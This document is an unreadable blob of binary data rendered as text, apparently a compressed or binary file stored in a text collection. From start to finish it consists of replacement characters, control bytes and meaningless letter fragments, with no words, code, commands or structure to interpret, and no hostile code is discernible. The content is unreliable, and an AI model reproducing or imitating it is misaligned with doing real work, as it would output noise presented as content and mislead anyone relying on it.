KL���1���O�ex�J'!^�q!�)��a�����b�,�b{�����_���n��� "���)ь�_fɕ΢A�("���2&q�	b���VO���f:���ɏN#l����pɾ��Fp����Na!���!%Nc,�vb��wvB��*����~�<�bk\lj���6�,֏-�f�ԫO�^Z��*0�4���>A0!T��� ��j*k��>k�4�|��:/�ȩ��"���#6TGuv��r�1��+��O�!Fa��A�i�B�Ҕ����6���	�υ�亶Ox��<��\��=��Vb�`1.��hQ����bl$��rA	�>A�� 
˿�	@���n
�0�L$�F�B��d��H�N!���p����2��l/�<�9�!�*-�BP��AvaC�&��`B�����R�0�%����' 
�N<��\����î�ǡ"����	�����mj�@��܀�*��H`P��!`a,@h��
� W�'���@����rJ"��8f?��Dgq�1�n�fog�%уr��! �-���Ev>alZA���x���L�|��+��JЮ���w2I��d��,�z����=Hi���J_r���?B��$`0�,r����na��(A����%aA2�ʁ,�}� o
'mn됀��(³<�W\3�bO�pH'7�i��"�hm��
���`"�+���>!�2�A3I
q��S8�����RK�."�'��\�N�j"-]�N�^������̽�g�j�@����+���!"�3-`]��hr��b�#�nnkJrʡ1�5���<�)�)�.��G��7�.#�L���+������P��9���,�l!N�F'�B�.�a�岳�xǭD-���(���@)��=O�"K�<���L�p-B<2�.*�d%7@AߨN Kj2�%�T��Tʡ?а&�˘N�4�ͺHJ�EH��f��x� ����`HrCC�*W�NA��p9O�+��9 �1�X��iAR���r�8�M�,�&���x��B-I�?��bH���k��F)������B�l#9�m�:Z�r$��k&�
��0�!!R���4a
�^nRO��k�H@B���^SP�C��$�Ώ���$�)�0v�;����m��+��Hp-��`!�o6վ~��
��`�X�Uaj���[��(�tM��)��V�P�hH��1ci0$1��@d5oA�H�H�� XNU M�4N9�md
�4I��^�F ^9�� ^	�]��7��$bP}�^�*�����S ���
F�H��^!�� n��T}���c�.@�:�cd�c�L�x��<�p"Wy��=AROl�`�-�{%�.�Ŵ�<H {!��%��3�UT rͥƢ��lt b��Lj1@C�ʜx�75k�.4b 0���RJ���[�*�VnU�:�s>�n� a)<�9#)��w-UU�0a;��.u����V�g<

M��Ԇg~��_�t	aIY��� o
�}�t�P�@B�36�7�h;�@�uc��1Oq�d�	Xd��h��M�.b�Ix݊����"4�H��"��NҀOߦH�s�|��9=�b!b���������\�b��8�:�k��jJM\�q�r;I����F�x2r��&���r�As�eRʾj���z"O^R�3`[_W��'�4�,�k�<XB5��f�'h�DLg�dxW88bѮʒ�P��H M�*��Ҩ3ns)bK��-�`pj��FW|�p;��a;q"j��[f5\L����&*��<�"O��Т0��m�0*��`�����$A��j���<��3 M�5`w\�,��L�q��l!j��(�j�U�VgڭH�"�c 6� U�.!8tORߎS��"�xaSG7M!�Ga�T�3�VP�B���2�6��^5V��;��@i<|0"񪓂'W���0����o*�fĘ�H �40�R�<���2 au��[ǰ�_w1�g}�Y��	l��UDQ�����w���_�e�c����r�j�OyE#��o#mt��b�}�ZaȒT�V-����)0ak���t.�i���.#�ȼOx�<�7.�,a.Js9���f�^�u���U��Zu7 �h�MS��S@N���C��B=���ECٍx�5�W؄�28V!8d�=�|F�dtt��,��w���-��F[�Fax���{-[��!nM�whu����*�\��A�)�p��l��Y���c�eAR@���� �uj��@��u��z[1 v��:��0�!��pT�B��v���������W�@��#�R��O!��2��V�����w���a�|���x�n�!4�_��u�}�s<�W��BJY�g��7��"�9�m1@ڦ��h�@�A2@b�ň�`�@Q��8�3%���l���i}��~��0
�%�����Y���H6b�e\��[%Ur�a�w�\ ��G��@�����\��jnW���/����R���v�;*�I[�L�R(��V{������0_�u	�(耖��W7���0a, u�83_R�1\��m��!p2&�d�H��HN<ŭ��U؏ �Q��/����R���$�F9y4��Ҋ������/p�x���A.�o�.	��ʿ���&~MQ˽�
�#���97K݋@0�M7 � ra����`�6��P��9M{!l��m�TAj@��TUd�y7��6#��Ňe�M�,=��z�{���v:�3nE���ބ�`ja  [����6�/����*�� �;N������%@饋�nk	��	�+�n���l`� ��,lAk��%a��a�̈�u;?0 �1`�U���齡>�{����#�7Rk�3�����ڔ���~�m{aW���/�i�(6y�oK��0!l��|��n(�~���*����<S����Գo��5ʁ���Z�a�w�"O�]�q~��M�x���*胾�B�+18)��	�^)X`ʖ-Ss�2e1��X;�Z�
T�S�)Cd�ɔ%W�,9.L�*�QBtHeN|8�
u(�X�F)��2�O�L�
z�Ԡ��6h���\i��5��G`)"�lY�kն}�V�[�o�N����$NS�N�{�o`���G8�ąee��Aņ@͔���!��@�,��lֆȐ?V�!�)0�@
��]�e9!QN�W��Z`�"Ƌ9f�h
d��(K�T*eM�3�;?�,:Ϫ�U�i��S�N�e�s��=�5(N�P�"�d����ZŊM��W �\k�EW�>bI[��^�A�X��~%f_�	f�$SD`�,�&�]f,���2�)���ҋ
�fڈ��`�*���@B�R�$�"Ko�MQpi�K.!�*�|r
"����R�t�M1�)�zf���2��dO�}I�!��bNQY�dRNz�ǓS~�>���ՠ`�5���� [s-XW����`�r补6a��$�d$b"H3�d�����K��/�AF�c��
6� �.)D�.��p%FS^đrxrJ�f&uӗ��]s�j���+E�]�v�T��rM+���ݗU�9U|�Fw&���V�껕Y����5�%\ Yߵ_�]h�2aŌu�i`*�(�d�2��mB�e%���e�ܘ#��.`.��2�l���l� �$���sQG�]�� Xb�˝(����q�^�wJݭI7)5�Q�#/"�czer�wk��SUa�����_�g�u0�lݝ��n=B�r��`��u���%����Q� ��(2�+�,��\� j��⍙/P�����@�M��ʶ�F�����Jr���I�Ѳ��w����Z���gvym�l��r����۵I�t�!_6&�L�6Wp�므��(]�2��$?�a`��!ĕN|��S .����8�M��f䲁fP&�Y��6���- 0#�ro�LI�1Vp0b�e%'"9�)<���T�=Rq����%�E+i���PR�l�=�
�e���^��Uʦ6CX/{���uo|���FQ�0s��,%��Np�J��B��*F��Q�8��k�cU1����R��-Nq*�Q
�Ix����,rA�$F;��6����)���K�t��}*��$��� >�)[T 
C0��Kd�F����
PX��/��MQO���"1.�E���e�x9��$����V4�2���G�A*�(s����l��:�J��X��d�\L�#D3E�������cx���iE��]��B^��j24�x���\"�b��J��D����b$"X�Vf/n�1��27���+������
Q*p����s!��c���2�05<c3`�5~L3���,4�>��@
RTo��!��E&Ҭ�����USB����z2IIN�I�s����f��!�M��	<�
�0/=�<SPN��8��KF�(�����u-�27ò�p:_/��,n�B�"1SdF�T�25,�M4�VH�3WZRx��ߔ�D^���m��X�'?1�y�L�A�S[����c�$o��.�	*�����dIM9iD���q�g��h���W�hɍ,_	�ѺEѤzy�F�)zH��,cX�7f�,�),63������M(Ǡ"UDA��H�
S��u%((a�z��_Mdn��\r��c���j]v~uxuZv��U��N/L�$79I��\n]a�������+0���a+,��X��hH�꣘	�KNe�.^$*fh�l���������1q�:ji��#( "O�*(fG�+���d"�������/��'(��CW�ֽ�<Yܥ=m�A��1��N�g�\%�Q-?(��Ew�+Ѿ~����%X���?tqrZ�>	IY��5�k�d� 3��fOڙ�����U3z���`�5���+V��X�r������[[#%�0q���#�J���Ǒ�3�5wm2[|>a���$J�d�NA	RO>��'��m���`K[�d��-��]��,J �����Ю+��_߅�\��uT�5n�� �(����@��Y��2*��R�@�퉪������"ӊ��⫵�D-֝�����,��ŦPp�ԧ��)̑��@���9�Oȥ�6�I��
a��� ����-8�N8AHTKy�~k]�-b��|	�R�[9D5�5�m�q�ŵ�1�1ڨ%HдM�nSu�LanO�;�@��i�Rn�t�#��cM1L��;��˭h��)Vq��[��^���<�A������.w~���DP��R����^�����|ʃ#|�sY_`{�����5C����6O�8s�i�F�Q r��s�@U��g�V��B���#�V'��A�P
�0P��a��n��bܲ1�;\�cO�{�0
a����u#�V��HJq��]\�|]�|E�1 �p	9��p
��@q57�D�@x#e1�>���>�g�1�"ds�"F�+&y1rL�3"��pA�J��tUuW�N$q\+�&ׁ&�P��_�
�{8V�0I1Q�0�V �I�9��uc�&�v��N��6>�p�w@�v��6�����q	�@	�1=�`	I�Q}��57���>r"e~�$),5l��"va(�D@f&M����@�&[���FV�DO�C5աz���\{����>
FURwO��-�;9�5p�<���A+�;TNW-5/z"(�BX�����vDT��a
��a�&����cQ�7�E^J������^�������8��W_�8#�@��"g� 4 /)�	o�r�i�wt��%X����KG	�@H���m��U�!1�.j==��R_Vx�%�@�#!��|zr�-�]�=�5�[q�n�9H p
9�u&�dC�w�E�R$e�~!���ŋS�-�"�qp�`���_%� d�2���m�f��$<�4��;M�˵�@�X4wV�H{���r"֊��X;�BI��h�D�	Q��/e	���|���a����L�&���S���>|	_�>Y��cE�SbT*�F� �	+l��Wy4�I�,ۆ���%Y����%��VM�P���p
� �>�t�8���x�}�4}�P��u`�A����
��v��OMQ��IXq���ǜ�0 �pW�㐐�p^�t��{i~zAr9r}�!����E��1w
kD@�0fW�3�m�Pa"!�	�f[7yIYUcu�o���1iP��PE��h��Oi�&kU��.��~����iU�/��V47�5s�]��
D�ǩ i�[�p]�9H� {�����@	��}�X���R#%UT��!�~��I* �)�"�`l��_�p�3b-�,0�gB��|����V5qabB�(b
����>��HiO��-�A/��V�HE��p���p	ؖ%�d���ֳ����c������`�plr.Ű

�u�3�}t9xB!�V�QhE	���_0�L� �*��*9#�2����`a�G��%sXXɍ;��3��@�fJHm8���4k�bW�u�y�������`b�6I�`��	9A]ص�L�d�c>�w
��n'�\��@�@ �$�@i 9&�(��X�կ�Re��)��1�He}Ie���F��-�VsN�*�*Uk8�5�H�Uu8ۑ^�z�P�#1v�	zh�u'L�o�f�����]g<{a�i�P)��]��	�0�ꮆډR��`��Ѓ�{	�	�!DD(��/�s(ٹ>�1��ӄ3��)_��R�4�y+�4�Y�0���0 aaSJU4�B$15�9�f�L�>��Aa=˺�&�m��
���1B����5�Hw*���� =r*��rJȴy�weyj��p\��@���o�	�5]�uf�W�(Z�h넑?��7"�Pl2E@��w�x����*/{U$anݲ��J<���'?)e*�����ș�{M�p:pq2'��
�;;�f�y��U1.��
���|�q����Q��� �3QQ��a	z7�K�#Y2�R�egˑ3e�T��?cHH
+)��B����y�a��V�-$0�;o�I�S��ò�V�V|�D�y���gg�K��9\���

p	ZU�{/?���Rm܉5�|�v9h�p�p<��Om
�@z��/���~�x�+���x��7�"�d"ҫ )���"�0��U�?ܱ�zZ���&;$���E*{	��t��hh���{��\�+/Sq�91 �¹��m�4iGjMC������e���ش]1���P�`C{��jD�ެ���q{�0�8��>��<:	�Sl��r�",���*{A+��k�X"������i<��{���`g?ĵ�N�t&��&Db�l�q"�0
w
��iZ�\ZW�ʇ	J�0����<�@�S���������Tq�Q�P��/#�͆ם�L�u���,�E��ZZʰ��w�B#�:���%�g��[c�Jho�Ā�'@1��-�t�(nܒ&o�&����X�w�F#-'�'z�����ƅ��)m�#:���
�� �M��e�����كe��qY&��7*)�LLM@1�Y3�r��$�z��T�g����ʁ�4M3b-��m�����IH�)u��ʐ6�jb�@���M�)�@HA	���v�Ys׳��s̅ʹ��=��=�3�|�������|��vD�Le)S�)�_=��?ʶ{��S�:%�b$`0Ք�,�Ϣ�	�zU K5mC�&���	<��{�
z���	Ƞ�q�����ܞmAk%���e,ֻ
l�&��'=�8���Sp� �Tv
����&v]��	���e�弝���Tl�)"R��дS� y7�*�����~�wI
��Z���{s�[?�	Է��:ܝ�b�'�[�Y<�5�	�
ϊ"�V�,D�@�k<�͜��:� +��婡��
���Ɣ �p�P�%�0�I�ӯ��::(����Q���7)��p��p��G��ڶ�3	�1�[t��6�+�*/��Ęc0٬�i;!O�w_ZC}˶L>?Nw�m&��IgP
G㪫����}S�q�;P�
�P ����K�wI����>V����C�ɫ�wQ� �-M�7ٻ@��
@N�{z�|�U�����_+���[��LH�罚)�x��Y�@��s��Z������.�P���g>FR#ʴ���RG@�Z�
>P� ��
��	��n�p�^Yx��ه����7��"�l�#�s��� �]�ޖ�*D&��\@a�/���� ��� ��
J��!˔w�k��/8O��Q�P׶���O��n�ާp��| A��6m�&Y�Hе<̰�V,[]iX1��C��"O��=R�ҤJ�+S.��i��)3e�ĉ�fNN5{���P��T��c!Æf��%�e�TDRD�g�-S�b ���Z�<}B{�ӸD�>!�-"�u���(S �}⨬�!�	:�jU���Ď�V�)^s��U�(sGD�yދ�����
�6���X��Z*m]��L�]�S3r8H�@����Uˡ��`eP�����&r���0"J��l�r�K�)�朲�'����j�G��={�e�P�<�f��Rf��PA��I'�[����j���$�D�S(;�/�-��Lӫ/���+5L.���K�J,Jʚ�SƉ�6�4��/���PL5"�L�#[\;e"i$��.�>�촻8���
*h E&1! a!p�̠��d�eW$⊢R���Di�����%�tzϦ@��&�"�PC'I������)|�kdIǒt�b0,�J+-^n�q���M5LB��3W�4Ĵ��e � ��=9k2R9��Cٌ#1��H�>b�H$m�D�&M�퓶�l�:?K���I ����[�9�s���*Z���bY%�
��V����>]jiQ��Rt�@����%8�A����3��Ā�,�*�Y&n*�
��<�0�a�Ô������J1�l+�#WA�[c�O%���qP�-GT�ː�D�Ym�ħ��l�Ee�1ʙQ�f�J�fE�۠�jf���vݍ��t*�e\����
+M�=�s��=4���U���"
�R� �t��o��"0\"���t$2%�\!��dm�+�S1���^?D��b-�jn�F�w��וs���H��¢6I¨�ſ\b˚G�K1v��5h�e��[��v#��LyoyHQ'V���S�Ł�&�<Aej��n�I$LQ�k\��ਪ|`b�����`��&��e��S����2*�u�NGBL�ff";i���%t
[���[]]�f=��FD#�Ȳ\�/՘f;�ȅ2�����C�;щ��=m�$�@�rҴ.����k���,�>,����*da���0��_�R0�n>�k�7�(�*�kN3a��5�@+G:���`p#��XLW!��he��͌H��4v4Z���eF��Z*�!f�.QË������YwA���Q czbIK\ c'�Q�D��FM���~�M�4�`����3U�����QTp�t��*�(��1exgqT�o�����2�#N�����@�
��f4�!��RP��D���-L񠱐,�$D��Z����#���]R4$e\���Jl@!���l��v���-m��RM�cK"�ŀ�)FѤ��Tv�R(�xL���hFrҋ�c�[W5�ض�x�LJ�,���̠V�c�'8�7t��P1!�80D%��:��� D��Dڲi&�`�� �kТVDKɂ����u���!��*W	�аE�<� ��4h$�!�<4�d�(�)�T�<�F���D2N�Q��>���T��I�OmHh�|�MM�S
6��62͕��j�`��^�����x�ʿ�����J;�@<��!t�E��3����JCl �r� A��F~I���d$l�D���jf��(F?�U����Q-(ѫ
U����Vʣ���Ae֫������׈�?�a��\�.E¥k�9�qH���\s���|1?R5Ss)w
�����x�0�6n��J��cG��`��pB~�9�*�������x����#GG#
YC㨌cy�X�kk�$֌4lq�\�+�b�+|���PX��K�Ӭg�3.�h�XCsX�"lf�X��"��ej3�ҌS8���rU����9�Cza�@�b �8E(N�^/�<�c� He��dc������m�	_Vo6I@�r$#�X�A�z���Z0�!W~hkW���Y��bP-_���{g!8����J`��ʾ
7C50�8R�e�"�02��p�D�XS�#�0b��W���X�.�HUM����p`b}��!@�	𜳬��#�`�V'\��Cd��]��HYΙ�L�m� ��@9��kx"��X�Y&閔56���s����a&b {�
�p嘆�[�)e]��LQ�sv횉4�	[ |��5�`^T�`�~6�e��!�q�U!�U7���9uU�ܦh oA�v{�k��k��'}>�(����l�,\aW�4{)*SR0m��"��6�N�~;h'�Ky��ǲ�.v�s-V�n>2F�9��N
�(�豞�j,J���2��1���q�+<w�*(�|z���J�*U���jF���ؙza����L��e�S`�S+s�tj�l���'�
�Y 6i��J�`/�eh��p��*�H:�:?n��+�����`�໺��q%ċ� �(����㬲�0'��r%�J7�Q!!-� >D@�R s8�m8s��m��R�R9���Ó�X;/1Կ�c�.j��{�^�1��� $�\��K��Z����s+ő'C��B=W`Ad�m���x�ȡ�
�6���t� k ���DO�xT2Mː���Lb���3Dc�
�4��L}S��&��A�p��O�*<8)��`��� T�
�/,C6$�X�0d�V��v颋�&�". ���C��ò���.�a�)8=
�9Wв�3I��1�٣6�˅�3?Z�p�6�������k�R��xS|$@{�T��Q��S;a���������F���4���E*4�D�X`�b�&8�/ĪSK��ⲵQ��c5�a��a����Z��e�p�:�<��zR��,��P����A=�k����-��lª��G�k�4(��9�_�}tȵ`,��l�V��S��U��P P8E���	�M�79#Ȥ��Y4�t��[�)4���Ń��Ѣ\�1���̕䱇`�e�s�ƻ��*v���s���f��K�F�L�/��l�z����DI��]�����p�r��Q�"��1{�_�K��BIr��z�k�AW��9����bp�?�Kj�4�,4O<���Ȏ �"��s0���*4�_4�+�/P� +��ē�|�j�I����� j����8�R����Z`M�I@0!���#���x�t��M-{3i��0:��=�� �LN��`���Ǔ�QS7"$O"[X�]x$���j(謾N�:�B��H`��*L�S����))�E�L�X8/��/��S;/�k;п�:PW�{�3�`p	nl��CJ��ub�I�9
�SB��0���k=���9���6��J�T̏���Ǉ|3`��#>������
T�I��;�t�C��d8��)e0�D`�T�EUݽ�<8n��q�2�*�(D̬�ti�� ;��R�S��/d<jz��sX���nD'�=� 69-6�DU=7�;����J� Q��⤶ᆃ�6=8�G�rT7`�K�1����K�ȅ�y�S
!{KC÷+!H���M��D0�TT�&}X��E&m�Sȅ���?���2	�\�����U׌#���8�lZХig}��4���#c{�B��1��A��ͨ,�>M����*W�:Qt=�k`�&I����E�H�>�T���T�X�� ��Y��hT�O��Ė@��h��k؆mRs��C��j��j�Q�Z(���L�L���]M����<�y�0�IC��؀U�8�<h����i��i�S�����lD�ٲ�܂X�"HR Tj{DnHWsHNx0��[��J�L�E�$z��k�}��pS����TRz��V���,<R�f�V�[%R��5�)��D���d�S�X��D<o�R��L戯u�U�)S��_j<Vjzپ����P��V:���'��ٟ��l��-Xơ�?ŀ"8�r �#A���S`:��������~ĐQ��A���[���18�\��[�y3�A���Oh,�A�Vh��u[T��Vb�"b�=��m�\�#�8/���ti_̑�PnR���_lbC/:�]�SP�5ퟡ����Ё�YC�2yJ��ШTG�ӏ�(X�i�6��II��E���E�
iT"�_)�	7⽈]����@^��^�� �0E���Z`Q�D	sx�V`�7V�i�S�^V.���Tm�k�b�9(�X� �}��	:�Zɶ!��"f�9��_����)��͛M ��Vѭf� �?	�@��rx]��J���cLżDx�L��73�S���x�[�Y�T�\��MOvv1K����d��)C0eC�^�^R3�m�"���^%������0��.�h��L�:�
8��c�^0iӸ.�"h� ��Z3'=�ܔ &s@��i�:ʜ�(�ЍJ���҅?TK��JU��#� 	�����)���XO�-U��v�DG]�z�x؊W ��1;v�]�ő�UUU=�QxX�!5V��U��fOC����[���#���h):�Mh��3i�t-fi�9�er)s��7uM�0JN��)xf=T�z�j�к��C��n��%TG4���EP��nѱ��~�P9�A�:���bp��ފ�j�k�a�����a���(}��ThsP����"~�Q8b"V����S�� 2��^_K�?��.��"��Ȏ��Q��X0	��=����<�ZJ>��i��l���@o����f�T��o�c���F:8x��I��`�B�"��P�Zg���y�gЀ]x���-%i���D�ѩ�E��<L �aC�_)�늮�$n���q�V��R�(v.�֎S�41i.nl���.� wT���]���z�Y<��B��te�:ß���>Z����mH�^�poѰhH6��Z�8��g�q����	tݶ�JB��Z��(ݩ��))Ģ�r $b�f�Q'o��k�����+�@6Q 69�nұ2��,��>i�.k���!��<��o�ȣ%/x������[s���o`-S���s����W��=G�rn�]�S�m݅�AW�Z0j nW�i��[�w�T�VA=��K��ń�e�Q8�0A�k�<Y�뇗k$gU,�U<}�'�إ2i���\���F�6T��������\j�u�l��2��f��f8v�+D�H���P`_mR�B�p؆ ��sxP�?8K���dnPin��¯k�[p�ЀiD�iq��׳�ԧ��
	�MUO�]LeA��8h��}[��B%VU+4�X��&ٓ>�5�u+ol�#������؄���s*��5�:s��Öwlݹ5w�����j\U\��	��m]	��>��� ���m� �^�����7��F�͏�6㭷��~�O�BG��[(ɹ�n���>̆7����k��]<%l�\��2��������"�85Z@��x�ǿii�ܠ�Y��y���p�Ⴥ*TX��!��,��e��U�ʕ#�Q��r"���[�m�FqE�Z���N� jf��5���T��Μl�zu�+'+�Ms�ꖬ�Aزe*W.��l~��i�S[[&2�\��-[n;%h�ZC�)3�)P�Q���{ʭ9�wO��{�\:W�\a��x1c-�ꕡ��,H���Ξ)g���!�
�-�ڠLP�ց�:5h�#E��Ν���ܓ~��-<x�IS8	G>����͓�p��R'R8��؂�+WVe�	U52n$���G� l#ْ�k&�Ѻ��TL�Wu�`,Bݲ�R�h��4���,�@e���� �pSNYq��)c%�Y��d�9��r�[���Zq�L�}���(|��V0`�#c?.�X.�M��b�L��f�T�ْ��"i���Kh��Zk�b��(foc���o�)�\qšy&pn��)��
��w
q.5�W	����H�l_I���((�&��*Δi-We�BU���q�,�8%KTQQJ/WՂ�N�l:@0�Rև%�w�2)�r�������� ���|2�]����_�pSN��%�,�=D�L.���~���b�Yh����6�k��v�"�Ԧ�md����i6�fpm���orB�t8�	�q�ОY��x6Ԁ�*��ޠ`��{$�7��7)(Z8�LVe*�)�0U�+(�)J��.OA5!Uj�M�PVKn�IK&��J�RG�̍+��V"Z�ج`�_��z�d�p9�	ِC2���:9@d���䐡�"q/�U ڕ�h�k��Vۘ�����1���07	r�A��r��@�+
;� ����w|�@D�R�1G���F��7�A`-��n����;�.л-C�Y�>L3�����DHaU�p	(g�zVK��ub+vY��nY��9�Ck�_9�t�(c��c��	�B�A"IU�b��s_h3rcҹ�4�M	o���8z�&�Z'��)�M�9#���	��a� 4�3��!�2���(����`<��Z����I�5�
k�lR�J.��
��@)󬓳i�	U�p�^���1��H|XH��Q��ƍ��u�/���`��>� f0e97�QR0������fHb��� 1@����jNc+��UZHj�@.΂�s�A(0N��r��'4�0��� {�@�T��� ��!T?ֺ�xD�@/�3��u\�T(d̨|j)���W	I0�yN����iL�b��ҶǍ����m�K^����k9r_�p%��C �l�>�Mm�X )�!����[s3$"#���䢑�X���7X��K��[C�/U�7���F�d�Ἡ��X(;ȦIdsA��ʸP6�e8b�[�=�]H �n,���|
1W��51A
�C�נ�<�E}E�LK�p{,���57��F� K�ʘ��b,~�����R�@���>�G
I�B�
!�D@���:�d��� �����%1e<���TDGC�4�`�j��7l!��Q�aE��W�2/���lx���2�p�6t�ˣ(��f@W� A�`�Μڼ�Tq�
��.c��e\o���5L�=��h��"'9��>g��,b�J��W��tF�߄ ��]�UW�@�H��I�]�J���؄kh1Y�:����ܚ:)0�LN��kA
V��=m!!�Tƃ�"�Ҧ�q�J��r�$ɠ�^��0M4�p�Ї$$�@�S��-����7L��w���M���'+�k�2�o9^A�(��Aڧ,00Ih *��[~H7r3�(l�,K��&�1� ���W1h�E��0fCJ��vr���C§Un8�UmHq���8}�H�b�`D�б2D��(,A6f�M�,�0L�@2>Rk�f����`v}"�&��S���񒓌��0`-i����+v�?&5Ind` HI�4��p���8��F^��;vӯ?Z��^�r��{�i�@H�/<ñ�G
�Qӌꦚ^xN�3҂�U�ծ�A�R��J�Ai���\�]�@�*J�p��Z�۸Ʈ���Y�er^�۾��w0�Gb�e-˂���� !��w�~��"�5$5S��U�wne̅����n:��2����G9���N"��A=ө]��U�pa-�,\�"	�~Ko�- <	�>(�H'�ұ�V-�>h��g����a�#�����r���q4#Yb��D�#,f�K��m��~�)�a�+�52���m�Nrm��ʍ���æs1��oNֻ�Ч7��Y�q"j�v2�l� �T-�_�����8��I xo���z�{�*�0�w��S�:��0FlΦ�C2�0�GZ<[�[��wA�͑E0�ю��٨�e�^��^ـ���h[_)]!hp�B\��[�(D�]0&�9��mT����u��%�ء�%�����}��y��D�L�]
�*�_��_�^����zC�(�ᭀ�X�
��i����H��Q����`�+��te��$ܡ��QX�O���I$��e F���U���`@h ����  9	"��ݬ��be��̠2`R �r8_a��I��"(M�B�c�A
��l��R���.���Gjna�_�@���5 �A8��� J��@��a�iC,\��,`YX`0@B���)[���ŭ����^b�^���g���ݘIb�e[?
�B��wt��P���Di	>��k��6��f5Nf���Z��"*=D�x�K����.�"���"0^0�_z�7L�K*U�L��A�(�M��$x܁��R�@��OeȜOMK<
�.�.e���6�cY(�╡M��)��,��̗�O��X�A}ӥ��i_�XIj��$�'����&�]�)R�}҃MB�PLa*�B|��1��]��]G�����0�dN�4>^�3rfg�4��Õ�^c������Ami�5X��*�$���<����6�O|���%F��+d^�(��P��,�,4"�NU��-g?&I/X�C dA�eh�]��4d^&�!(�%�IL{�r��v��a-��l�j�Ɛ�fF`�dj��Y�0Ncg�4~&	� h�A�7CQ�j�@��fib�jg2@�6ł5�*|$�&$$�#���X�6$�<�\p���B(FXK����
Y��(RYZH�j[��#g����AعAC⠟�g�$��}gQ�V_��
%DB�BX�d	K�i��b�<������R�������zC�(h\�&�
$h��M�B1<j>\�&�"� e2���=�6Xm�J�*���0��0�-�����Bj�AWF��M9�	L5R��j���"��.ҮԷ��/�vи� ���9�B֋�ن��	DV�s�'������\+x<Ɨ*d����`A�<�bb�i�P�Ԕ�f�����j�ğ��4�d�����������
%��k@��)��:�,l2L�kB�#��5�#h���h��n�2,�����e#�^(J��-���B:�h/����m(�j,ج�O�id +v���6TC��� kc1�)�Y�u���-H�国Y� 0� PxP�C0į����C��D����j�d�+%
fh/����F��O�gna���@1,@2�A������@g�P>�
 %�&��N��Fl��N�mX�<<�Jh$`,*T*�B�<LB.ɪ.��B�S:XQ.�(؂R�*������XO�d
��l/�g��5PF�B/�:ԯf��� p	k���yb�ڠ�˖N-ւ��B�F@az+f�-�RF��类�٦���"y8�j���-P���&n�u&�
�����**�&*g:.P�	���$�������F�p�' ���*N�N�<P�NB�0Ě��QU�؂lUY�Z2@4��%Ă%ج� o��.��.g��/1�`v^ø]C'q���X�b�����ꆳ��_R�H�pڵ���Y/n@N:&U�v���SB�1�>��+~�������oEn9���f(�e��4�������NQ:PC 'j���op�	C�=���Y�y2E6�	KlK�����V,$�+�D2P�+�0�0�B-��-�r-�B)����Pd��/q���B1�FokP/��Ɣ^)Z�DL��*�1'��p'8� <$�{X �7�30���8�����q�q��)�����%P~� kD1^�Bp�+p(5�5��+S�r�$g�qTrsG&OQ�� L�6��zN5L'�C&W�IO���B.U,�n2��2�*5@�2�%XB)�-�t.�2-d��\CJ�B�/sR��Z(��0�mTox�oH$�\$�U�r��r�x�x5�uQS0S�YC�.�3u:,�8����@��C
`D
��-=�ɝ��&0g�+�s1�$�
�@CCjlc2 vH��� &�Vc6�p���G�V_���匴Ap`��=�2h��-XȮ4�M[�/�B$�n�vn�#�6-�v)��J�7x���G/�P��P31��x�Yk�l���F�V+�m��e�ۛW��Wkd��{��/P����P��{��{�y-�y�.e����Vh�r�!#.b8a�$85��0�����a3�CW6 ��q�w7w�7{� x5n\v7s�����p�Eg2P��$45��#<�2X-��0@;��0D��x$ 9#y$y����B���xB�����Z�C77��[(�k�vC3�(��M���/�q5y�8X��"�sQ˷Ht�I���o�|��|��}�ݝM�t�F����j�O��O�:(8 9�/B��4�;@x�O�S�7���������k�Wu��8�C���87Ge��	��o���*�oǶ0��3��y��z&0����+9-�6`�h�����A�w^��T�v��r�'���bkf��W��	�u:�z�2}�9nꥦ�Q҇5`��P���\�$��,�`�-aOA1�:������9��8�G��� �CFOB����/�0�Ã5;pzy��\�7{:�y��st�8�A��4o��:X®?;0¬�z$h��z$,#�|�����:*,��Bl'�8�{���|\��.�k`���'Lu_k�=}؅/7wu�c��; �G�t}Ǣ(un�JW�Z�<�{Z����c�92���ON�
@���gt ��﻾����<�C���:�;@�u �uF��	8>�?>�c=�7��[>ŃGOA�8P����>#h#����0�|��:��|�>�g,ؓ(�nC��>;t��ǆ3�KGQ��fY��R�7�[��k�H�;��>-h�C����b,ƒ��V*-��<,��6�(_��_�&���� �����?;$:��|��>�ⳃ�?@8f
'�8xP!
Tx�D�]�4� ��R�`�u�41b���0M�`
S9��"�6q�di�"T>!��4��5�� !UJR0���]k�jU�WO�T�H�Vj��*Ҷu�Ie�N�V�Y�k7���N�>d��Z0k�hY����a��FeMSaT�5��dt��#k���ìM[�d�i�7��SLA��:�9��A R��9m
k��L��`��aB��Fԫ<�G�`��i�v��D����.Wδɓ�ΟBw��v��F���>Q�Q]�o�'�b�
K@��J�,�B��������c!n���1��P��.�CT�lK4�G��ܢ�dT$ �bs ��d�&�t�	�Erk�[H jh��H��.��N ��L���9��9�"�
@ Hfƺ�����q�;��h:�7�j��k�����o����%����/�K���JP�lkAE�+��bg��:J�a�e<��PTF-L�GN=�G�:��H�2�ଫ8���iG�yĕ $�`��'H��X�Pve5聄i���Z��6�ZҠI[2d2�#�C�ܔRR���������p�F�T�<�ܔ�m�TP���&���@W<�A �ȁ���!��	�C�A�OA�w�n���=DS3W^R�����\�.�@v�a��[n�i�x]�F[����l�6[���V驃��9��� �J����:3�$� �r��f�m{��^Tĩ��};Eo�����3b&T��ukQ�_�?��"�$<A��B5��|����F��O�T��kY���֛d$6R��F�sI�n��i�=������`��K������1Ǵ1�j�o�@wz���{�<�s���w=���O�����V�B�����H'��L����KE	���`;�F��90C�H.�,� �H���h�(�u�g��!;aJ"R�4��.j�a�~7��q0m��!����rxGt��h��"C��*���X�s�@
�ص�`�7�7T$}W��> N~��_�62�u�/+N��Q�	d� �*��;�Q}�.��G\�xG�Ft�������󊗎n�yd�C��P����C␓�e�hX;K��,��Pj"$F�A�!r���U�Vf8���qS����pBrő���eJ�r�2V4�wJB�PkZ
����,��º ��P�p���䰈qf���!�\��ZZy�T�*j �M�y)H��ԹB�����(�"�Å�`�2�E���MJ"O�f�^OQz�:(Am��lB�w��.��Vb�(D!�� �=��Ojӛ2@�T�%��R�2���&�j;�0jT����+	#�r�c�%bS�D�Ӥ&m���a7hͧQ�w���H�v�������0  U� gN#�P��X�.����)3���(�%e! �����$���OY�(�&L��ea���E�Ƚq���'�R��4����z�r���oá���SX�u�s�{\�m6X�M�t�k�p,��ú�=oh�v:U���!V{	Q������h��HYDj��.��Z���b 3�ZY[rשİ._Pͩ:M��u����l�æ	�Ɓ��`���Nl��Ӓ"�E����p0@��m1��2�P��/��+#���dV��j�<r�I s��E6�|d�
